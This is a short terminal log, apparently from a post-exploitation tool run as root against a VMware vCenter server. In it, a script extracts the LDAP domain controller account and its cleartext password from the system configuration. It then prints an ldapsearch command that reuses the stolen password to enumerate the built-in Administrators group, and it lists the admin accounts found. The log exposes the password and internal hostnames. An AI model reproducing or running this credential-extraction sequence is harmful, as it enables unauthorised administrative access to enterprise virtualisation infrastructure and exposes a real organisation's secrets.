 root [ /tmp ]# python update.py getadmin
[*] Try to list the admin user
[*] Try to get the config of LDAP
[+] dcAccount: v-vcenter55.pima-domain.local
[+] dcAccountDN: cn=v-vcenter55.pima-domain.local,ou=Domain Controllers,dc=vsphere,dc=local
[+] dcAccountPassword: Epdj3YPws&\\a3\$FY\"c%N
[*] Try to get the data
[+] Command: ldapsearch -x -h v-vcenter55.pima-domain.local -D "cn=v-vcenter55.pima-domain.local,ou=Domain Controllers,dc=vsphere,dc=local" -w "Epdj3YP
ws&\\a3\$FY\"c%N" -b "cn=Administrators,cn=Builtin,dc=vsphere,dc=local"
[+] Admin User:
 -  Administrator
 -  machine-b74ae1d1-41de-11e3-9a9d-005056000123
 -  vsphere-webclient-b74ae1d1-41de-11e3-9a9d-005056000123
All done.